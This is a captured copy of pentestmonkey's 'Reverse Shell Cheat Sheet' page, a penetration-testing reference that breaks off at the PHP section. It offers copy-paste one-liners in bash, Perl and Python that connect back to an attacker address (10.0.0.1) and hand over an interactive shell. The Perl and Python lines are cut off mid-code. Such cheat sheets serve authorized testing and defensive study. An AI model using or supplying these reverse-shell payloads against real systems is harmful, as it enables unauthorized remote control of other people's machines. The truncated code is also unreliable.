 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN Encrypted Multi Decoder
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…